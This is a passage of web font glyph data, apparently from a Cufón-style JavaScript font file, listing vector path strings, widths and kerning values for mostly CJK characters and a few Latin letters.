0,8,5,13,13,13r79,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{},{"d":"181,-119v-69,7,-111,-57,-72,-107r-55,0r0,-30r107,0r0,-32r40,0r0,32r106,0r0,30r-55,0v39,49,-2,115,-71,107xm181,-149v27,0,48,-13,48,-35v0,-22,-21,-35,-48,-35v-26,0,-48,13,-48,35v0,23,21,35,48,35xm341,-66r-322,0r0,-30r322,0r0,30xm86,52v-41,3,-17,-57,-23,-89r40,0v3,21,-10,58,14,59r188,0r0,30r-219,0"},{},{},{},{},{},{"d":"326,-77r-39,0r0,-198r39,0r0,198xm254,-98r-38,0r0,-78r-71,0r0,-30r71,0r0,-69r38,0r0,177xm93,-103v-31,0,-56,-1,-56,-38r0,-130r125,0r0,31r-85,0r0,88v3,32,71,13,95,11r5,25v-24,8,-51,13,-84,13xm225,-75v-3,60,58,92,110,103r-14,29v-43,-1,-105,-44,-116,-75v-10,32,-73,75,-116,75r-14,-29v53,-11,112,-44,110,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,69r56,0r0,31xm17,-124v55,-28,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-12,36,-47,67,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,23,-12,69,13,69r125,0","w":354},{},{},{},{},{"d":"180,-130v-67,8,-110,-51,-73,-100r-53,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-53,0v37,48,-6,109,-73,100xm180,-158v25,0,47,-11,48,-34v0,-44,-96,-44,-96,0v0,23,23,34,48,34xm341,-81r-322,0r0,-28r322,0r0,28xm105,-3v0,16,-2,34,15,34r135,0r0,-34r-150,0xm93,58v-20,0,-27,-6,-27,-26r0,-89r39,0r0,27r150,0r0,-27r40,0r0,115r-202,0"},{},{},{},{},{},{},{},{},{"d":"206,-154r-52,0r0,-45r52,0r0,45xm206,4r-52,0r0,-46r52,0r0,46"},{},{},{},{},{},{},{},{"d":"197,-273v48,2,14,71,19,108r-140,0v-45,0,-21,-69,-27,-108r148,0xm180,-191v-3,-19,9,-56,-11,-56r-80,0v3,20,-10,55,13,56r78,0xm279,-74r-75,0r0,-27r75,0r0,-174r40,0r0,226r-40,0r0,-25xm244,-126v-26,9,-64,14,-101,13r0,70r-39,0r0,-70r-77,0r0,-28r121,0v44,0,74,-2,92,-6xm221,-53v-3,52,61,74,111,81r-12,29v-39,0,-111,-33,-119,-62v-10,28,-80,61,-119,62r-11,-29v50,-8,113,-28,110,-81r40,0"},{},{},{},{},{},{},{},{},{"d":"326,-90r-39,0r0,-78r-39,0r0,77r-39,0r0,-184r39,0r0,76r39,0r0,-76r39,0r0,185xm126,-213v1,44,30,74,61,93r-19,24v-23,-12,-52,-42,-61,-66v-7,28,-36,59,-62,71r-19,-24v37,-24,57,-46,60,-98r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0xm328,-46r-7,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-178,0r0,-31r213,0v14,0,22,7,21,22"},{},{},{},{},{},{},{},{},{"d":"279,-143v-25,20,-68,22,-129,23r0,61r-40,0r0,-61r-80,0r0,-29r153,-1r0,-74v0,-11,-5,-16,-15,-16r-111,0r0,-31r146,0v16,0,24,8,23,24r-7,95v31,-1,60,-12,60,-30r0,-93r40,0r0,238r-40,0r0,-106xm109,53v-43,2,-17,-61,-24,-95r40,0v4,23,-11,65,14,65r194,0r0,30r-224,0"},{},{},{},{},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm213,-247r-6,122r-142,0v-18,0,-27,-8,-27,-24r0,-122r150,0v18,0,26,8,25,24xm170,-155r0,-75v0,-7,-4,-11,-11,-11r-81,0r0,74v0,8,4,12,13,12r79,0xm120,58v-44,4,-25,-53,-29,-89r186,0v-1,-12,5,-30,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-4,31,11,31r183,0r0,30r-205,0"},{"d":"145,-149r0,37r70,0r0,-37v-22,4,-49,4,-70,0xm180,-291v54,4,99,23,99,73v0,21,-8,38,-25,51r0,55r87,0r0,29r-322,0r0,-29r86,0r0,-55v-57,-49,-5,-131,75,-124xm180,-176v31,0,57,-15,58,-42v0,-27,-27,-42,-58,-42v-32,0,-58,15,-58,42v0,27,27,42,58,42xm278,-57v15,1,21,6,20,22r-6,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-180,0r0,-29r216,0"},{},{},{},{"d":"81,-171v4,25,26,18,61,18v63,0,89,2,120,-14v27,-14,8,-71,13,-108r39,0r0,167r-39,0r0,-42v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-110r158,0r0,31r-118,0r0,69xm118,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,5,-30,-10,-29r-176,0r0,-30r211,0v11,0,16,5,16,16r-4,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{"d":"150,-143r0,34r71,0r0,-34r-71,0xm111,-143v-27,0,-49,3,-49,-27r0,-53r198,0v0,-12,3,-26,-11,-26r-187,0r0,-27r222,0v34,2,9,53,13,79r-195,0v1,12,-5,28,10,27r194,0r0,27r-45,0r0,34r80,0r0,27r-322,0r0,-27r92,0r0,-34xm180,-63v55,0,100,19,100,66v0,47,-46,64,-100,64v-55,0,-100,-17,-100,-64v0,-47,45,-66,100,-66xm119,3v0,50,122,49,122,0v0,-28,-28,-37,-61,-37v-33,0,-61,9,-61,37"},{},{},{},{},{},{},{},{},{},{},{"d":"87,-126v-20,0,-25,-7,-26,-27r0,-118r217,0v17,0,25,9,24,25r-6,120r-209,0xm260,-157v-4,-28,12,-77,-13,-83r-146,0r0,70v0,9,5,13,14,13r145,0xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,70r56,0r0,30xm202,-247r-7,133r-139,0v-18,0,-27,-9,-27,-25r0,-132r148,0v18,0,26,8,25,24xm160,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,24,-12,69,14,69r124,0"},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,77r-40,0r0,-176r40,0r0,69r56,0r0,30xm115,-278v52,0,95,33,95,84v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-51,43,-84,95,-84xm115,-141v32,0,55,-22,55,-53v0,-31,-23,-53,-55,-53v-32,0,-55,22,-55,53v0,31,23,53,55,53xm331,33r-20,26v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64r-20,-26v45,-27,65,-58,63,-110r37,0v-1,43,12,72,43,97v31,-26,45,-53,43,-97r37,0v-2,52,18,83,63,110"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm184,-271v18,0,23,5,23,23v-6,98,-66,136,-155,164r-14,-28v49,-17,84,-38,104,-62v-34,5,-66,2,-103,3r0,-30r119,0v4,-13,12,-41,-8,-40r-107,0r0,-30r141,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm150,-270v36,-4,17,49,16,70r46,0r0,-75r39,0r0,178r-39,0r0,-72r-55,0v-15,33,-49,61,-99,83r-19,-28v52,-24,86,-49,89,-112v0,-9,-4,-13,-12,-13r-71,0r0,-31r105,0xm283,-78v-2,61,21,87,63,111r-19,26v-21,-9,-57,-41,-63,-63v-5,22,-41,53,-62,63v-21,-10,-58,-40,-63,-63v-5,22,-41,56,-62,63r-20,-26v44,-24,65,-49,64,-111r37,0v-2,46,10,74,44,99v32,-25,46,-53,44,-99r37,0"},{},{},{"d":"179,-236r-9,55r-43,185r-52,0r-70,-276r42,0r56,240r53,-240r50,0r52,240r59,-240r37,0r-71,276r-52,0r-45,-198"},{},{},{},{},{},{},{"d":"160,-159v-36,-5,-98,17,-98,-26r0,-90r214,0v17,0,25,9,24,25r-5,91r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-189v-3,-19,9,-55,-12,-55r-144,0v3,20,-9,55,14,55r142,0xm322,38r-20,22v-20,-8,-45,-31,-50,-53v-5,22,-30,45,-50,53r-20,-22v36,-21,54,-53,52,-102r36,0v-1,49,16,81,52,102xm154,-62v16,1,21,5,20,22r-6,95r-36,0r0,-72v0,-10,-4,-15,-14,-15r-63,0r0,-30r99,0"},{},{},{},{},{},{},{},{},{"d":"160,-140v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,65r-192,0v1,12,-4,28,10,28r193,0r0,27r-105,0r0,31r141,0r0,28r-322,0r0,-28r141,0r0,-31xm103,-3v0,16,-3,34,14,34r140,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-90r40,0r0,28r154,0r0,-28r40,0r0,116r-207,0"},{},{},{},{"d":"37,-181v48,-18,79,-36,79,-92r40,0v-2,46,24,68,78,89r-15,27v-35,-9,-69,-32,-82,-60v-10,30,-49,53,-84,63xm304,-55v13,-1,16,4,16,16r-5,97r-212,0v-21,0,-27,-6,-27,-26r0,-87r42,0r0,-45r-91,0r0,-29v78,-4,174,7,238,-10v10,-5,14,-12,14,-23r0,-113r40,0r0,198r-40,0r0,-44v-27,19,-59,22,-122,21r0,45r147,0xm278,29v-3,-19,9,-55,-11,-55r-151,0v3,20,-10,55,13,55r149,0"},{},{},{},{},{},{},{},{},{},{"d":"180,-280v63,0,111,34,111,95v0,60,-48,94,-111,94v-63,0,-111,-33,-111,-94v0,-62,48,-95,111,-95xm180,-122v39,0,71,-25,71,-63v0,-38,-31,-64,-71,-64v-40,0,-71,27,-71,64v0,37,32,63,71,63xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{"d":"145,-103v0,69,40,84,111,79r0,25v-79,19,-152,-9,-152,-103v0,-88,60,-121,149,-109r0,27v-69,-5,-108,16,-108,81"},{},{},{},{},{},{"d":"282,-275v16,1,21,5,19,22r-5,83r-36,0v-4,-26,12,-76,-15,-76r-75,0r0,-29r112,0xm341,-113r-322,0r0,-29r149,0r0,-55r38,0r0,55r135,0r0,29xm132,-275v13,0,14,4,14,19r-5,87r-37,0v-4,-26,13,-77,-14,-77r-45,0r0,-29r87,0xm92,58v-44,5,-25,-50,-29,-85r192,0v-1,-12,4,-28,-10,-28r-182,0r0,-29r219,0v11,0,16,5,16,16r-4,68r-191,0v1,13,-4,30,11,30r189,0r0,28r-211,0"},{},{},{"d":"326,-56r-39,0r0,-108r-43,0r0,107r-39,0r0,-218r39,0r0,81r43,0r0,-81r39,0r0,219xm21,-111v51,-35,65,-75,64,-160r40,0v-3,74,14,124,61,156r-20,25v-23,-13,-54,-48,-61,-77v-6,33,-36,67,-63,81xm111,49v-18,-1,-24,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{},{},{},{},{},{"d":"206,-209r0,44r71,0r0,-44r-71,0xm64,-107v-22,0,-29,-6,-29,-28r0,-137r39,0r0,49r93,0r0,-49r39,0r0,33r71,0r0,-36r40,0r0,186r-40,0r0,-47r-71,0r0,29r-142,0xm167,-137r0,-56r-93,0v3,21,-10,56,15,56r78,0xm318,-45r-6,99r-35,0r0,-76v0,-10,-4,-14,-14,-14r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{"d":"200,-275v1,61,58,84,116,98r-13,29v-46,-4,-108,-37,-123,-69v-18,37,-71,60,-122,69r-12,-29v59,-14,112,-36,113,-98r41,0xm341,-91r-322,0r0,-30r322,0r0,30xm279,-59v16,1,21,5,19,22r-5,91r-35,0r0,-67v0,-11,-5,-17,-15,-17r-182,0r0,-29r218,0"},{},{"d":"202,-62v-23,20,-76,29,-133,21v-23,-3,-29,-14,-29,-39r0,-190r40,0r0,181v0,10,4,15,13,16v43,6,77,1,99,-13v7,-5,10,-12,10,-21r0,-168r38,0r0,96r48,0r0,-96r40,0r0,329r-40,0r0,-202r-48,0r0,198r-38,0r0,-112"},{},{"d":"135,-282v49,0,86,22,86,66v0,44,-38,67,-86,66v-48,0,-86,-23,-86,-66v0,-43,37,-66,86,-66xm135,-176v26,0,46,-14,46,-40v0,-26,-20,-40,-46,-40v-26,0,-46,15,-46,40v0,25,21,40,46,40xm279,-51r-75,0r0,-27r75,0r0,-197r40,0r0,249r-40,0r0,-25xm244,-112v-24,8,-57,12,-91,12r0,52r-40,0r0,-52r-85,0r0,-28v70,-1,152,4,212,-6xm111,53v-39,3,-19,-50,-24,-81r40,0v3,19,-9,53,13,53r193,0r0,28r-222,0"},{},{},{},{},{},{},{},{},{},{"d":"218,-133v-13,20,-72,29,-94,11v-33,13,-96,28,-96,-27r0,-121r67,0r0,30r-31,0r0,82v1,26,34,13,53,10r0,-122r72,0r0,30r-36,0r0,80v-1,26,47,16,58,7v15,-27,4,-83,7,-122r37,0r0,66r34,0r0,-66r39,0r0,176r-39,0r0,-79r-34,0r0,74r-37,0r0,-29xm219,-88v54,0,99,27,99,76v0,48,-46,75,-99,75v-53,0,-99,-27,-99,-75v0,-48,46,-76,99,-76xm219,34v31,0,60,-18,60,-46v1,-28,-30,-47,-60,-47v-32,0,-60,19,-60,47v0,28,29,46,60,46"},{},{},{},{},{},{},{},{"d":"126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,29r-208,0xm195,-130v-42,15,-111,12,-170,12r0,-30r30,0v-4,-25,-1,-63,-2,-93r-27,0r0,-30r159,0r0,30r-24,0r-2,92v14,-1,25,-3,32,-4xm257,-110r-38,0r0,-73r-41,0r0,-29r41,0r0,-63r38,0r0,165xm326,-109r-40,0r0,-166r40,0r0,166xm90,-148r32,0r1,-93r-34,0"},{"d":"81,-124v-21,0,-27,-7,-28,-26r0,-121r97,0r0,30r-57,0r0,73v0,9,5,13,14,13r68,0r0,-116r129,0r0,30r-89,0r0,73v0,9,4,13,13,13r78,0r0,31r-225,0xm341,-54r-142,0r0,108r-39,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{"d":"317,-49r-40,0r0,-102r-69,0r0,-29r69,0r0,-37r-69,0r0,-29r69,0r0,-29r40,0r0,226xm23,-109v60,-31,83,-74,79,-163r43,0v-4,80,18,127,78,160r-19,27v-32,-12,-69,-50,-80,-82v-10,36,-47,70,-82,86xm112,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r185,0r0,31r-216,0"},{"d":"354,-181r-56,0r0,74r-40,0r0,-168r40,0r0,63r56,0r0,31xm58,-121v-21,0,-29,-9,-29,-28r0,-123r40,0r0,41r93,0r0,-41r40,0r0,151r-144,0xm162,-151r0,-51r-93,0v2,20,-9,52,15,51r78,0xm280,-85v16,1,20,5,20,22r-6,122r-35,0r0,-99v-1,-29,-45,-12,-69,-16r0,-29r90,0xm93,58v-45,5,-25,-51,-29,-86r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-30r94,0v11,0,16,6,16,17r-4,68r-68,0v1,13,-4,31,10,30r73,0r0,29r-92,0"},{},{},{},{},{"d":"201,-276v1,60,56,80,115,93r-12,30v-51,-7,-103,-33,-123,-68v-20,37,-70,60,-123,68r-12,-30v78,-18,115,-43,113,-93r42,0xm341,-97r-141,0r0,39r-40,0r0,-39r-141,0r0,-30r322,0r0,30xm200,-46v-1,48,62,69,110,76r-10,27v-42,2,-112,-29,-120,-60v-11,31,-74,61,-120,60r-10,-27v51,-8,110,-26,110,-76r40,0"},{},{"d":"354,-180r-54,0r0,75r-40,0r0,-170r40,0r0,64r54,0r0,31xm204,-270v16,0,19,5,19,22v-2,76,-27,108,-74,146r-24,-23v37,-31,56,-65,56,-101v1,-21,-28,-10,-46,-13r0,-31r69,0xm100,-270v13,0,18,5,18,18v-2,71,-27,99,-72,134r-22,-24v34,-27,51,-55,52,-84v1,-22,-28,-10,-45,-13r0,-31r69,0xm104,58v-20,0,-25,-7,-26,-26r0,-114r224,0r0,29r-184,0r0,26r180,0r0,28r-180,0v-1,14,-1,29,14,28r174,0r0,29r-202,0"},{},{},{"d":"81,-159v4,25,26,18,61,18v64,0,89,0,120,-15v27,-20,8,-79,13,-119r39,0r0,184r-39,0r0,-47v-34,28,-78,28,-159,28v-43,0,-75,4,-75,-39r0,-122r158,0r0,31r-118,0r0,81xm116,58v-20,0,-27,-6,-27,-26r0,-103r228,0r0,31r-188,0v4,24,-11,68,14,68r178,0r0,30r-205,0"},{},{},{},{},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm151,-272v-1,74,29,102,81,130r-19,29v-32,-14,-68,-43,-82,-74v-12,35,-49,62,-84,78r-20,-29v57,-31,83,-55,83,-134r41,0xm120,58v-45,5,-26,-53,-30,-89r187,0v-1,-12,5,-30,-10,-29r-177,0r0,-30r212,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{},{"d":"181,-271v39,-3,19,50,15,72r79,0r0,-76r40,0r0,177r-40,0r0,-71r-93,0v-24,39,-68,69,-133,89r-14,-28v48,-17,82,-38,103,-64v-34,4,-66,1,-102,2r0,-29r118,0v5,-13,15,-42,-7,-42r-107,0r0,-30r141,0xm196,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-62,67r-20,-26v44,-26,66,-58,64,-108r36,0v-1,42,13,70,45,95v31,-24,44,-53,43,-95r37,0v-2,50,20,81,64,108r-20,26v-21,-8,-56,-45,-62,-67v-5,24,-41,58,-63,67"},{},{},{},{},{},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,70r56,0r0,30xm17,-124v56,-29,82,-66,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-11,36,-48,69,-83,83xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{"d":"222,-211r0,44r55,0r0,-44r-55,0xm60,-107v-22,0,-29,-7,-29,-27r0,-138r38,0r0,50r40,0r0,-50r36,0r0,50r40,0r0,-50r37,0r0,32r55,0r0,-35r40,0r0,184r-40,0r0,-47r-55,0r0,31r-162,0xm185,-193r-40,0r0,57r40,0r0,-57xm109,-136r0,-57r-40,0v3,21,-9,57,14,57r26,0xm302,-68v13,0,16,5,16,17r-5,110r-199,0v-20,0,-25,-7,-26,-27r0,-100r214,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,66,14,66r135,0"},{},{},{},{},{},{},{},{},{},{"d":"87,-114v-46,4,-22,-59,-28,-95r202,0v-1,-14,5,-33,-11,-32r-190,0r0,-30r223,0v36,3,11,62,15,92r-199,0v1,16,-5,36,13,35r193,0r0,30r-218,0xm341,-47r-79,0r0,102r-40,0r0,-102r-84,0r0,102r-40,0r0,-102r-79,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{"d":"64,-131v0,82,44,111,131,104r0,-87r40,0r0,115v-23,3,-51,5,-83,5v-91,1,-130,-44,-130,-136v0,-121,94,-157,210,-139r0,29v-102,-5,-168,9,-168,109","w":262},{},{},{},{},{},{},{},{},{},{},{"d":"97,-101v-36,1,-57,-5,-57,-40r0,-128r40,0r0,119v3,30,57,17,82,15v27,-3,40,-15,40,-30r0,-110r38,0r0,76r47,0r0,-76r39,0r0,218r-39,0r0,-111r-47,0r0,111r-38,0r0,-68v-17,19,-64,23,-105,24xm111,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{},{},{},{"d":"176,-46v50,0,103,-2,103,-38r0,-191r40,0r0,329r-40,0r0,-95v-37,38,-166,21,-258,25r0,-30r155,0xm62,-109v-21,0,-29,-6,-29,-25r0,-134r76,0r0,30r-36,0r0,85v1,24,39,11,60,14r0,-129r100,0r0,30r-61,0r0,85v1,25,41,10,63,14r0,30r-173,0"},{"d":"297,-152r-206,0v-19,0,-28,-8,-28,-24r0,-99r40,0r0,27r155,0r0,-27r39,0r0,123xm258,-182r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-93r-322,0r0,-30r322,0r0,30xm283,-62v13,0,16,5,16,17r-4,103r-205,0v-20,0,-27,-7,-27,-27r0,-93r220,0xm257,27v-3,-20,10,-59,-11,-59r-143,0v3,21,-10,59,14,59r140,0"},{},{},{},{"d":"183,-271v34,-3,22,39,23,67r71,0r0,-71r40,0r0,224r-40,0r0,-122r-73,0r-3,71r-140,0v-18,0,-27,-8,-27,-24r0,-145r149,0xm165,-133r0,-96v0,-7,-4,-11,-11,-11r-81,0r0,95v0,8,5,12,13,12r79,0xm108,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r190,0r0,31r-220,0"},{"d":"317,-97r-40,0r0,-82r-96,0r0,-29r96,0r0,-67r40,0r0,178xm77,-159v1,22,24,16,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-122r163,0r0,31r-124,0r0,81xm165,-46r1,74r76,0r0,-74r-77,0xm127,28r-1,-74r-42,0r0,-30r239,0r0,30r-41,0r-2,74r45,0r0,30r-243,0r0,-30r45,0"},{},{"d":"84,-134v1,21,24,16,50,17v63,0,93,-3,124,-17v11,-5,16,-13,16,-24r0,-117r39,0r0,224r-39,0r0,-66v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-72r132,0v-1,-18,6,-45,-13,-45r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,83r-128,0r0,33xm111,49v-18,-1,-23,-4,-24,-21r0,-81r40,0v4,24,-12,71,14,71r183,0r0,31r-213,0"},{},{"d":"326,-70r-40,0r0,-205r40,0r0,205xm256,-90r-38,0r0,-86r-45,0r0,-30r45,0r0,-69r38,0r0,185xm147,-271v15,0,20,4,19,20r-4,81r-84,0v1,20,-7,47,15,48v32,3,61,1,88,-4r4,27v-25,6,-55,9,-90,9v-33,0,-57,1,-57,-35r0,-74r87,0v-1,-17,5,-44,-13,-43r-73,0r0,-29r108,0xm225,-72v-2,60,59,87,111,100r-13,29v-42,-1,-109,-41,-117,-74v-10,32,-74,75,-118,74r-13,-29v54,-11,113,-39,110,-100r40,0"},{},{},{},{},{},{},{},{"d":"234,4r-46,0r-72,-116r-70,116r-43,0r89,-142r-84,-134r45,0r66,109r63,-109r42,0r-82,133","w":236,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"U":2,"Q":7,"O":7,"G":7,"C":7}},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-195,0v3,21,-10,58,14,58r182,0r0,30r-207,0xm341,-94r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-94r220,0v11,0,16,5,16,17r-4,104r-205,0xm257,27v-3,-20,10,-60,-10,-60r-144,0v3,21,-10,60,14,60r140,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-142v57,3,109,-6,116,-37r0,-96r41,0r0,70r59,0r0,31r-59,0r0,85r-41,0r0,-51v-29,25,-80,31,-145,30v-44,-1,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,81v4,23,30,15,60,17xm106,58v-20,0,-27,-6,-27,-26r0,-103r219,0r0,31r-178,0v4,24,-11,68,14,68r168,0r3,30r-199,0"},{},{},{},{},{},{},{"d":"277,-181r-75,0r0,-30r75,0r0,-64r40,0r0,166r-40,0r0,-72xm203,-112v-34,-11,-66,-39,-80,-70v-12,32,-47,62,-81,75r-19,-28v53,-26,79,-60,79,-105r-69,0r0,-31r179,0r0,31r-69,0v0,44,25,77,77,101xm302,-86v13,0,16,5,16,17r-5,127r-83,0v-20,0,-25,-6,-26,-26r0,-118r98,0xm279,29r0,-75v0,-17,-24,-9,-39,-11r0,74v-1,17,23,11,39,12xm102,58v-45,5,-24,-52,-29,-87r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r94,0v12,0,17,4,16,15r-4,70r-67,0v1,12,-5,30,10,30r65,0r0,29r-85,0"},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-64r-79,0r0,-30r79,0r0,-235r40,0r0,329xm219,-122v-34,-7,-72,-31,-87,-58v-12,29,-54,54,-91,62r-15,-28v51,-18,78,-42,82,-75r-72,0r0,-31r73,0r0,-35r42,0r0,35r74,0r0,31r-73,0v5,32,32,56,81,71xm244,-77v-25,10,-60,12,-94,13r0,114r-39,0r0,-114r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{"d":"326,-54r-39,0r0,-109r-39,0r0,108r-40,0r0,-220r40,0r0,82r39,0r0,-82r39,0r0,221xm153,-270v16,0,21,5,21,19v0,99,-47,142,-120,182r-18,-26v39,-22,66,-46,80,-72v-26,5,-53,3,-82,3r0,-30r92,0v3,-14,14,-46,-8,-46r-80,0r0,-30r115,0xm113,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r-1,65v0,8,5,13,14,13r192,0r0,31r-222,0"},{"d":"89,-156v-19,0,-25,-5,-25,-23r0,-95r39,0r0,75v0,9,4,13,13,13r185,0r0,30r-212,0xm341,-89r-135,0r0,70r-40,0r0,-70r-147,0r0,-31r322,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-81r40,0v4,25,-12,72,14,72r187,0r0,30r-218,0"},{},{"d":"326,-45r-40,0r0,-230r40,0r0,230xm258,-46r-38,0r0,-121r-46,0r0,-30r46,0r0,-78r38,0r0,229xm144,-270v16,0,20,5,19,20r-5,83r-82,0v2,20,-8,49,15,49v31,0,60,2,87,-3r4,26v-25,6,-55,9,-89,9v-35,0,-57,1,-57,-35r0,-75r86,0v-2,-17,7,-45,-13,-45r-72,0r0,-29r107,0xm112,49v-42,0,-16,-66,-23,-101r40,0v4,24,-12,70,14,70r192,0r0,31r-223,0"},{},{},{},{},{},{},{"d":"276,-219v-1,42,-33,67,-76,71r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-43,-4,-76,-28,-76,-71v0,-47,43,-71,96,-71v53,0,96,23,96,71xm180,-177v31,0,57,-15,57,-42v0,-26,-26,-41,-57,-41v-31,0,-57,15,-57,41v0,27,26,42,57,42xm105,-6v0,16,-4,36,14,36r137,0r0,-36r-151,0xm92,58v-20,0,-27,-6,-27,-26r0,-98r40,0r0,31r151,0r0,-31r40,0r0,124r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm149,-212v-2,55,39,85,82,101r-16,28v-33,-10,-70,-38,-85,-67v-13,33,-53,61,-88,73r-17,-29v58,-25,85,-53,83,-106r-76,0r0,-30r76,0r0,-41r41,0r0,41r76,0r0,30r-76,0xm328,49r-216,0v-42,-2,-16,-71,-23,-108r40,0r0,64v0,8,5,13,14,13r185,0r0,31"},{"d":"93,-240r0,101r56,0r0,-101r-56,0xm258,-135v-35,40,-147,23,-239,27r0,-31r36,0v-3,-27,-2,-69,-2,-101r-32,0r0,-31r197,0r0,31r-29,0r-2,100v36,0,71,-12,71,-37r0,-98r40,0r0,70r56,0r0,31r-56,0r0,82r-40,0r0,-43xm300,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{"d":"280,-274v16,1,21,5,20,22r-8,121r49,0r0,30r-322,0r0,-30r236,0r0,-44r-191,0r0,-29r191,0v0,-18,4,-41,-15,-40r-174,0r0,-30r214,0xm283,-66v13,0,16,5,16,18r-4,106r-205,0v-20,0,-27,-7,-27,-27r0,-97r220,0xm259,27v-4,-21,10,-63,-11,-63r-145,0v4,22,-11,62,14,63r142,0"},{},{},{},{"d":"207,4r-47,0r-57,-89r-58,89r-43,0r75,-111r-72,-104r46,0r52,83r53,-83r42,0r-70,104","w":208,"k":{"y":8,"q":6,"o":5,"e":5,"d":5,"c":6,"a":4}},{},{},{},{"d":"354,-176r-56,0r0,84r-40,0r0,-183r40,0r0,69r56,0r0,30xm58,-111v-21,0,-29,-9,-29,-28r0,-133r40,0r0,47r93,0r0,-47r40,0r0,161r-144,0xm162,-141r0,-54r-93,0v2,21,-9,54,15,54r78,0xm300,-49r-7,103r-34,0r0,-79v0,-27,-44,-11,-67,-15r0,-31r88,0v14,0,21,7,20,22xm172,-49r-5,103r-35,0r0,-79v-1,-28,-47,-10,-71,-15r0,-31r92,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{"d":"203,-270